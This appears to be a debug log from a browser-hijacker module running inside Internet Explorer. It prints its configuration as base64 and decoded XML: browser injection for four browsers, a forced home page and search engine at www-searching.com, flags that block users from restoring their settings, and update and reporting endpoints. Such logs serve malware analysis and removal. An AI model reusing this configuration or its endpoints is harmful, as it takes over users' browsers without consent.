iexplore.exe | [Explorer::Library::OnProcessAttach] Configuration: <?xml version="1.0" encoding="UTF-8" ?><Configuration><System>PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiID8+PENvbmZpZ3VyYXRpb24gdmVyc2lvbj0iMi4xLjAuNyI+PFJlc2V0LTIuMS4wLjc+MTwvUmVzZXQtMi4xLjAuNz48UHJvZHVjdENvZGU+TzJLalNMRjwvUHJvZHVjdENvZGU+PFByb2R1Y3RQcmlvcml0eT4wPC9Qcm9kdWN0UHJpb3JpdHk+PEVuYWJsZVBpbm5lcj4xPC9FbmFibGVQaW5uZXI+PEVuYWJsZVJlZGlyZWN0PjE8L0VuYWJsZVJlZGlyZWN0PjxVc2VySWQ+NURCMDM4NTQtRTIxNy00RUY3LThGNjAtNDJGNkE5QTlERUNBPC9Vc2VySWQ+PFVybFNldD5zZWFyY2hpbmc8L1VybFNldD48VXBkYXRlVXJsPmh0dHA6Ly9wd3Z6NzFxcC11cjF4bzZwbi5uZXRkbmEtc3NsLmNvbS93dS5hc2h4PC9VcGRhdGVVcmw+PFJlcG9ydFVybD5odHRwOi8vZDIzb2Nld2Y1dHR4bXUuY2xvdWRmcm9udC5uZXQvYnIuYXNoeD9waWQ9e1BJRH0mYW1wO2FpZD17QUlEfTwvUmVwb3J0VXJsPjxQcm90ZWN0U2VhcmNoPjE8L1Byb3RlY3RTZWFyY2g+PFByb3RlY3RIb21lPjE8L1Byb3RlY3RIb21lPjxQcm90ZWN0VGFiPjE8L1Byb3RlY3RUYWI+PEluamVjdGlvbj48SW50ZXJuZXRFeHBsb3Jlcj4xPC9JbnRlcm5ldEV4cGxvcmVyPjxHb29nbGVDaHJvbWU+MTwvR29vZ2xlQ2hyb21lPjxNb3ppbGxhRmlyZWZveD4xPC9Nb3ppbGxhRmlyZWZveD48T3BlcmE+MTwvT3BlcmE+PC9JbmplY3Rpb24+PFJlcG9ydERsbHM+PEludGVybmV0RXhwbG9yZXI+MDwvSW50ZXJuZXRFeHBsb3Jlcj48R29vZ2xlQ2hyb21lPjA8L0dvb2dsZUNocm9tZT48TW96aWxsYUZpcmVmb3g+MDwvTW96aWxsYUZpcmVmb3g+PC9SZXBvcnREbGxzPjwvQ29uZmlndXJhdGlvbj4A</System><General>PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiID8+PENvbmZpZ3VyYXRpb24+PFVybFNldD48TmFtZT48L05hbWU+PFNlY3Rpb25IYXNoPjwvU2VjdGlvbkhhc2g+PEl0ZW1zSGFzaD48L0l0ZW1zSGFzaD48L1VybFNldD48Q29tbW9uPjxIb21lUGFnZVVybD5odHRwOi8vd3d3LXNlYXJjaGluZy5jb20vP3BpZD1zJmFtcDtzPU8yS2pTTEY8L0hvbWVQYWdlVXJsPjxUYWJQYWdlVXJsPmh0dHA6Ly93d3ctc2VhcmNoaW5nLmNvbS9uZXd0YWIvP3BpZD1zJmFtcDtzPU8yS2pTTEY8L1RhYlBhZ2VVcmw+PFNlYXJjaEVuZ2luZU5hbWU+U2VhcmNoIE1vZHVsZSBQbHVzPC9TZWFyY2hFbmdpbmVOYW1lPjxTZWFyY2hFbmdpbmVGYXZpY29uVXJsPmh0dHA6Ly93d3ctc2VhcmNoaW5nLmNvbS9mYXZpY29uLmljbzwvU2VhcmNoRW5naW5lRmF2aWNvblVybD48U2VhcmNoRW5naW5lU3VnZ2VzdGlvblVybD5odHRwOi8vYXBpLnNlYXJjaHByZWRpY3QuY29tL2FwaS8/cnF0eXBlPWZmcGx1Z2luJmFtcDtzaXRlSUQ9ODY2MSZhbXA7ZGJDb2RlPTEmYW1wO2NvbW1hbmQ9e3NlYXJjaFRlcm1zfTwvU2VhcmNoRW5naW5lU3VnZ2VzdGlvblVybD48VmlydHVhbGl6ZVByb3h5PjE8L1ZpcnR1YWxpemVQcm94eT48RW5hYmxlUGlubmVyPjE8L0VuYWJsZVBpbm5lcj48L0NvbW1vbj48SW50ZXJuZXRFeHBsb3JlciBNb25pdG9yaW5nPSIxIj48U2VhcmNoRW5naW5lU2VhcmNoVXJsPmh0dHA6Ly93d3ctc2VhcmNoaW5nLmNvbS9zZWFyY2guYXNweD9zaXRlPXNoZGVmYXVsdCZhbXA7cGlkPXMmYW1wO3Nocj1kJmFtcDtxPXtzZWFyY2hUZXJtc30mYW1wO3M9TzJLalNMRjwvU2VhcmNoRW5naW5lU2VhcmNoVXJsPjxFbmFibGVZZWxsb3dCYW5kU3VwcHJlc3Npb24+MDwvRW5hYmxlWWVsbG93QmFuZFN1cHByZXNzaW9uPjwvSW50ZXJuZXRFeHBsb3Jlcj48R29vZ2xlQ2hyb21lIE1vbml0b3Jpbmc9IjEiPjxTZWFyY2hFbmdpbmVTZWFyY2hVcmw+aHR0cDovL3d3dy1zZWFyY2hpbmcuY29tL3NlYXJjaC5hc3B4P3NpdGU9c2hkZWZhdWx0JmFtcDtwaWQ9cyZhbXA7c2hyPWQmYW1wO3E9e3NlYXJjaFRlcm1zfSZhbXA7cz1PMktqU0xGPC9TZWFyY2hFbmdpbmVTZWFyY2hVcmw+PFNlYXJjaEVuZ2luZUtleXdvcmQ+d3d3LXNlYXJjaGluZy5jb208L1NlYXJjaEVuZ2luZUtleXdvcmQ+PC9Hb29nbGVDaHJvbWU+PE1vemlsbGFGaXJlZm94IE1vbml0b3Jpbmc9IjEiPjxTZWFyY2hFbmdpbmVTZWFyY2hVcmw+aHR0cDovL3d3dy1zZWFyY2hpbmcuY29tL3NlYXJjaC5hc3B4P3NpdGU9c2hkZWZhdWx0JmFtcDtwaWQ9cyZhbXA7c2hyPWQmYW1wO3E9e3NlYXJjaFRlcm1zfSZhbXA7cz1PMktqU0xGPC9TZWFyY2hFbmdpbmVTZWFyY2hVcmw+PC9Nb3ppbGxhRmlyZWZveD48T3BlcmEgTW9uaXRvcmluZz0iMSI+PFNlYXJjaEVuZ2luZVNlYXJjaFVybD5odHRwOi8vd3d3LXNlYXJjaGluZy5jb20vc2VhcmNoLmFzcHg/c2l0ZT1zaGRlZmF1bHQmYW1wO3BpZD1zJmFtcDtzaHI9ZCZhbXA7cT17c2VhcmNoVGVybXN9JmFtcDtzPU8yS2pTTEY8L1NlYXJjaEVuZ2luZVNlYXJjaFVybD48L09wZXJhPjxBcHBJbml0RmlsdGVyPjxMaWJyYXJ5PjxOYW1lPklFQkhPLkRMTDwvTmFtZT48UHVibGlzaGVyPjwvUHVibGlzaGVyPjxTaWduYXR1cmU+PC9TaWduYXR1cmU+PENoZWNrc3VtPjwvQ2hlY2tzdW0+PC9MaWJyYXJ5PjxMaWJyYXJ5PjxOYW1lPkRBVEFNTkdSLkRMTDwvTmFtZT48UHVibGlzaGVyPjwvUHVibGlzaGVyPjxTaWduYXR1cmU+PC9TaWduYXR1cmU+PENoZWNrc3VtPjwvQ2hlY2tzdW0+PC9MaWJyYXJ5PjxMaWJyYXJ5PjxOYW1lPlZDMzIuRExMPC9OYW1lPjxQdWJsaXNoZXI+PC9QdWJsaXNoZXI+PFNpZ25hdHVyZT48L1NpZ25hdHVyZT48Q2hlY2tzdW0+PC9DaGVja3N1bT48L0xpYnJhcnk+PC9BcHBJbml0RmlsdGVyPjxQcm94aWVzRmlsdGVyIC8+PFBhcmFtZXRlcnMgLz48L0NvbmZpZ3VyYXRpb24+AA==</General><User>PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiID8+PENvbmZpZ3VyYXRpb24+PEludGVybmV0RXhwbG9yZXI+PFByb3RlY3Rpb24+PFN0YXJ0UGFnZT4xPC9TdGFydFBhZ2U+PFNlYXJjaEVuZ2luZT4xPC9TZWFyY2hFbmd |
iexplore.exe | pbmU+PC9Qcm90ZWN0aW9uPjwvSW50ZXJuZXRFeHBsb3Jlcj48R29vZ2xlQ2hyb21lPjxQcm90ZWN0aW9uPjxTdGFydFBhZ2U+MTwvU3RhcnRQYWdlPjxTZWFyY2hFbmdpbmU+MTwvU2VhcmNoRW5naW5lPjxSZXN0b3JlT25TdGFydHVwPjE8L1Jlc3RvcmVPblN0YXJ0dXA+PFRhYk92ZXJyaWRlPjE8L1RhYk92ZXJyaWRlPjwvUHJvdGVjdGlvbj48L0dvb2dsZUNocm9tZT48TW96aWxsYUZpcmVmb3g+PFByb3RlY3Rpb24+PFN0YXJ0UGFnZT4xPC9TdGFydFBhZ2U+PFNlYXJjaEVuZ2luZT4xPC9TZWFyY2hFbmdpbmU+PC9Qcm90ZWN0aW9uPjwvTW96aWxsYUZpcmVmb3g+PC9Db25maWd1cmF0aW9uPgA=</User></Configuration>
|
iexplore.exe | [Explorer::Protector::MakeVirtualValues] GeneralConfig: <?xml version="1.0" encoding="UTF-8" ?><Configuration><UrlSet><Name></Name><SectionHash></SectionHash><ItemsHash></ItemsHash></UrlSet><Common><HomePageUrl>http://www-searching.com/?pid=s&s=O2KjSLF</HomePageUrl><TabPageUrl>http://www-searching.com/newtab/?pid=s&s=O2KjSLF</TabPageUrl><SearchEngineName>Search Module Plus</SearchEngineName><SearchEngineFaviconUrl>http://www-searching.com/favicon.ico</SearchEngineFaviconUrl><SearchEngineSuggestionUrl>http://api.searchpredict.com/api/?rqtype=ffplugin&siteID=8661&dbCode=1&command={searchTerms}</SearchEngineSuggestionUrl><VirtualizeProxy>1</VirtualizeProxy><EnablePinner>1</EnablePinner></Common><InternetExplorer Monitoring="1"><SearchEngineSearchUrl>http://www-searching.com/search.aspx?site=shdefault&pid=s&shr=d&q={searchTerms}&s=O2KjSLF</SearchEngineSearchUrl><EnableYellowBandSuppression>0</EnableYellowBandSuppression></InternetExplorer><GoogleChrome Monitoring="1"><SearchEngineSearchUrl>http://www-searching.com/search.aspx?site=shdefault&pid=s&shr=d&q={searchTerms}&s=O2KjSLF</SearchEngineSearchUrl><SearchEngineKeyword>www-searching.com</SearchEngineKeyword></GoogleChrome><MozillaFirefox Monitoring="1"><SearchEngineSearchUrl>http://www-searching.com/search.aspx?site=shdefault&pid=s&shr=d&q={searchTerms}&s=O2KjSLF</SearchEngineSearchUrl></MozillaFirefox><Opera Monitoring="1"><SearchEngineSearchUrl>http://www-searching.com/search.aspx?site=shdefault&pid=s&shr=d&q={searchTerms}&s=O2KjSLF</SearchEngineSearchUrl></Opera><AppInitFilter><Library><Name>IEBHO.DLL</Name><Publisher></Publisher><Signature></Signature><Checksum></Checksum></Library><Library><Name>DATAMNGR.DLL</Name><Publisher></Publisher><Signature></Signature><Checksum></Checksum></Library><Library><Name>VC32.DLL</Name><Publisher></Publisher><Signature></Signature><Checksum></Checksum></Library></AppInitFilter><ProxiesFilter /><Parameters /></Configuration>
|
iexplore.exe | [Explorer::Protector::MakeVirtualValues] UserConfig: <?xml version="1.0" encoding="UTF-8" ?><Configuration><InternetExplorer><Protection><StartPage>1</StartPage><SearchEngine>1</SearchEngine></Protection></InternetExplorer><GoogleChrome><Protection><StartPage>1</StartPage><SearchEngine>1</SearchEngine><RestoreOnStartup>1</RestoreOnStartup><TabOverride>1</TabOverride></Protection></GoogleChrome><MozillaFirefox><Protection><StartPage>1</StartPage><SearchEngine>1</SearchEngine></Protection></MozillaFirefox></Configuration>
|
iexplore.exe | [Explorer::Protector::IsValidLibraryToLoadA] Argument.LibraryPath: ADVAPI32.dll
|
iexplore.exe | [Explorer::Protector::Implementation::Initialize] IE VirtualizeProxy
|
iexplore.exe | [Explorer::Protector::IsValidLibraryToLoadA] Argument.LibraryPath: api-ms-win-downlevel-shell32-l1-1-0.dll
|
iexplore.exe | [Explorer::Protector::IsValidLibraryToLoadA] Argument.LibraryPath: IEFRAME.dll
|